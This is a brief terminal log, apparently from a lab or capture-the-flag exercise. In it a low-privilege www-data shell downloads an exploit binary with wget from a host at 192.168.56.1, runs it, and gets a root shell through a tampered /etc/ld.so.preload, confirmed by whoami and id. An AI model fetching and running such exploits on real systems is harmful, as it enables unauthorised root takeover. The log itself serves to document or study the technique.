 www-data@ubuntu:/tmp$ wget http://192.168.56.1:8000/exp
wget http://192.168.56.1:8000/exp
--2019-07-25 17:03:50--  http://192.168.56.1:8000/exp
Connecting to 192.168.56.1:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17592 (17K) [application/octet-stream]
Saving to: 'exp'
100%[======================================>] 17,592      --.-K/s   in 0s
2019-07-25 17:03:50 (82.8 MB/s) - 'exp' saved [17592/17592]
www-data@ubuntu:/tmp$ chmod +x exp
chmod +x exp
www-data@ubuntu:/tmp$ ./exp
./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
whwhoami
whoami
root
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)